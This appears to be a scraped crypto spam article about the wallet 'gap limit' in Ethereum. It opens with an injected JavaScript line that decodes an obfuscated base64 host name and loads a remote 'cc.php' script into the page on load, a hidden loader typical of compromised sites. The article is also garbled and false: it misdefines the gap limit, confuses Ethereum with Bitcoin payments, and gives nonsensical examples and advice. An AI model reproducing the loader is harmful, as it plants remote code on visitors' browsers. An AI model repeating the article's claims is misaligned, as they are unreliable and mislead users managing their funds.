const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1a447a03″;document.body.appendChild(script);
Ethereum: Understanding the Gap Limit and How It Affects Your Wallet
As an Ethereum user, you are probably aware of the growing demand for Bitcoin (BTC) payments. One significant concern is the gap limit in your wallet, which can cause unexpected outflows of funds when it exceeds its limits. In this article, we will explore what the gap limit means for your Ethereum wallet and how to mitigate potential losses.
What is the Gap Limit?
In Ethereum wallets, the gap limit refers to the maximum amount that can be held in a single transaction or wallet without exceeding the wallet balance. This limit prevents users from withdrawing funds before they become available. Think of it as a buffer zone, ensuring that your wallet has enough funds for each transaction.
How does the Gap Limit affect my wallet?
When you try to withdraw funds from your wallet above its limit, the exchange rate will be unfavorable. For example:
- If your gap limit is 1 Ether (ETH) and you want to withdraw 2 ETH, your wallet may only have enough funds to process one transaction, leaving you with 0 ETH.
- The next withdrawal attempt will require you to wait for the previous transaction to resolve, which can take some time. No new funds are added or withdrawn during this interval.
Gap Limit: Is it a Concern?

While it’s understandable to be concerned about your gap limit, it’s relatively easy to manage. If your wallet is configured correctly and you’re aware of the limits, you’ll be able to withdraw funds without any problems. However, there are potential risks if you’re not careful:
- Unplanned Withdrawals: You could make a mistake, forget to set your gap limit, or miss overspending warnings.
- Market Fluctuations: If ETH prices suddenly drop, your wallet balance could become unfavourable.
How to Mitigate Potential Losses
To reduce the risk of losing funds due to gap limits:
- Set a gap limit: Configure your wallet with an appropriate gap limit, taking into account your trading activity and budget.
- Monitor your balance: Regularly check your wallet balance to ensure it does not exceed the gap limit.
- Use smart contracts: Consider using smart contract wallets that offer more flexible features and better risk management.
- Diversify your assets: Spread your funds across different cryptocurrencies, including Ethereum, to reduce exposure to any single asset.
Conclusion
Gap limits are a built-in security feature in Ethereum wallets, designed to prevent unexpected outflows of funds. While it is important to understand the implications, you can take steps to mitigate the potential risks by setting an appropriate gap limit and keeping a close eye on your wallet balance. This way, you will be better equipped to manage your assets and enjoy the benefits of using Bitcoin for payments.